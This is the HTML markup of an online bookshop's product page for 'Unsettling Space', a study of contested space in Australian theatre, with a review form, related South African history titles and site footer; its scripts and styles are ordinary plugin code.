		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/41ds81FkXEL._SX306_BO1204203200_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/41ds81FkXEL._SX306_BO1204203200_.jpg"><img width="308" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/41ds81FkXEL._SX306_BO1204203200_.jpg" class="wp-post-image" alt="" title="41ds81FkXEL._SX306_BO1,204,203,200_" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/41ds81FkXEL._SX306_BO1204203200_.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/41ds81FkXEL._SX306_BO1204203200_.jpg" data-large_image_width="308" data-large_image_height="499" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/41ds81FkXEL._SX306_BO1204203200_.jpg 308w, https://xarrabooks.com/wp-content/uploads/2020/11/41ds81FkXEL._SX306_BO1204203200_-185x300.jpg 185w" sizes="(max-width: 308px) 100vw, 308px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Unsettling Space</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>2,230.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p>This study investigates contestations over spatiality in one culturally composite nation, Australia, where contemporary theatre stages competing cultural and political agendas through space and place. Covering a wide range of plays it will have wide appeal for issues of space, spatiality and territory in all forms of theatre, in all nations</p>
</div>
<p class="stock in-stock">In stock</p>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/unsettling-space/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-325956">
	
		<label class="screen-reader-text" for="quantity_6975bcab0cfe1">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_6975bcab0cfe1"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="325956"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="325956" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9781403985620</span></span>

	
	<span class="posted_in">Category: <a href="https://xarrabooks.com/product-category/historical-perspectives/" rel="tag">Historical Perspectives</a></span>
	
	<span class="product_id">Product ID: <span>325956</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Unsettling Space&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/unsettling-space/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Funsettling-space%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Funsettling-space%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Funsettling-space%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='325956' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-325914 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/we-can-do-it/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/we-can-do-it/">
		<img width="263" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/51Mfh0fbWTL._SX261_BO1204203200_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51Mfh0fbWTL._SX261_BO1204203200_.jpg 263w, https://xarrabooks.com/wp-content/uploads/2020/11/51Mfh0fbWTL._SX261_BO1204203200_-197x300.jpg 197w" sizes="(max-width: 263px) 100vw, 263px" /></a><a class="xoo-qv-button" qv-id = "325914"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/we-can-do-it/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/we-can-do-it/">We Can Do It</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>225.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325914" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325914" data-product_sku="9780620417273" aria-label="Add &ldquo;We Can Do It&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326716 status-publish first instock product_cat-historical-perspectives taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/ruth-machobane/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/ruth-machobane/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/woocommerce-placeholder-340x529.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" /></a><a class="xoo-qv-button" qv-id = "326716"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/ruth-machobane/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/ruth-machobane/">Ruth Machobane</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>100.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326716" data-product_sku="9780620451444" aria-label="Add &ldquo;Ruth Machobane&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4313 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/impressions-of-my-hometown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/impressions-of-my-hometown/">
		<img width="300" height="300" src="https://xarrabooks.com/wp-content/uploads/2020/11/rhafu.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMPRESSIONS OF MY HOMETOWN" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/rhafu.jpg 300w, https://xarrabooks.com/wp-content/uploads/2020/11/rhafu-100x100.jpg 100w, https://xarrabooks.com/wp-content/uploads/2020/11/rhafu-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="xoo-qv-button" qv-id = "4313"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/impressions-of-my-hometown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/impressions-of-my-hometown/">Impressions of My Hometown</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>300.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4313" data-product_sku="" aria-label="Add &ldquo;Impressions of My Hometown&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325876 status-publish first instock product_cat-historical-perspectives taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/constitution-for-a-democratic-south-africa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/constitution-for-a-democratic-south-africa/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/woocommerce-placeholder-340x529.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "325876"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/constitution-for-a-democratic-south-africa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/constitution-for-a-democratic-south-africa/">Constitution for a Democratic South Africa</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>80.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325876" data-product_sku="978-0947479824" aria-label="Add &ldquo;Constitution for a Democratic South Africa&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325880 status-publish last instock product_cat-historical-perspectives product_cat-politics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-african-national-congress-and-the-regeneration-of-political-power/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-african-national-congress-and-the-regeneration-of-political-power/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/9781868145539i-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "325880"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-african-national-congress-and-the-regeneration-of-political-power/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-african-national-congress-and-the-regeneration-of-political-power/">The African National Congress and the Regeneration of Political Power</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>320.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325880" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325880" data-product_sku="9781868145423" aria-label="Add &ldquo;The African National Congress and the Regeneration of Political Power&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4251 status-publish first instock product_cat-politics product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/march21-day-of-destiny-soaked-in-blood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/march21-day-of-destiny-soaked-in-blood/">
		<img width="93" height="166" src="https://xarrabooks.com/wp-content/uploads/2020/11/U.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="March21-Day of Destiny Soaked In Blood" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "4251"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/march21-day-of-destiny-soaked-in-blood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/march21-day-of-destiny-soaked-in-blood/">March 21-Day of Destiny Soaked In Blood</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>40.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4251" data-product_sku="" aria-label="Add &ldquo;March 21-Day of Destiny Soaked In Blood&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326903 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/unaccomplished-the-journey-of-a-social-activist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/unaccomplished-the-journey-of-a-social-activist/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/Cover-for-my-Second-Book-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "326903"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/unaccomplished-the-journey-of-a-social-activist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/unaccomplished-the-journey-of-a-social-activist/">Unaccomplished: The Journey Of A Social Activist</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>160.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326903" data-product_sku="9780620522298" aria-label="Add &ldquo;Unaccomplished: The Journey Of A Social Activist&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326773 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/radical-engagement-a-life-in-exile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/radical-engagement-a-life-in-exile/">
		<img width="128" height="195" src="https://xarrabooks.com/wp-content/uploads/2020/11/content-21.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "326773"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/radical-engagement-a-life-in-exile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/radical-engagement-a-life-in-exile/">Radical Engagement: A Life In Exile</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>180.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326773" data-product_sku="9781770097094" aria-label="Add &ldquo;Radical Engagement: A Life In Exile&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326477 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/where-to-now-short-stories-from-zimbabwe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/where-to-now-short-stories-from-zimbabwe/">
		<img width="340" height="500" src="https://xarrabooks.com/wp-content/uploads/2020/11/where-to-now-340x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "326477"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/where-to-now-short-stories-from-zimbabwe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/where-to-now-short-stories-from-zimbabwe/">Where to Now:  Short Stories from Zimbabwe</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326477" data-product_sku="9780797446489" aria-label="Add &ldquo;Where to Now:  Short Stories from Zimbabwe&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2537 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/inside-apartheids-prison/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/inside-apartheids-prison/">
		<img width="329" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/Inside-apartheids-prison.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/Inside-apartheids-prison.jpg 329w, https://xarrabooks.com/wp-content/uploads/2020/11/Inside-apartheids-prison-198x300.jpg 198w" sizes="(max-width: 329px) 100vw, 329px" /></a><a class="xoo-qv-button" qv-id = "2537"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/inside-apartheids-prison/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/inside-apartheids-prison/">Inside Apartheid’s Prison</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>240.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2537" data-product_sku="9781431425174" aria-label="Add &ldquo;Inside Apartheid’s Prison&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
